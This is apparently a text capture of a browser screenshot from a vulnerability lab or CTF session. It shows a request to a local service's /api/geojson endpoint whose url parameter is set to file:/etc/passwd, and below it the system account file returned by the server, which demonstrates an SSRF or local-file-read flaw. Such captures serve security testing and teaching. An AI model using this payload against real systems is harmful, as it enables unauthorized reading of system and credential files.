 不安全 | 192.168.1.40:8080/api/geojson?url=file:/etc/passwd
应用 百度 专业学习 漏洞靶场 CTF 公司 漏洞提交平台 漏洞
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin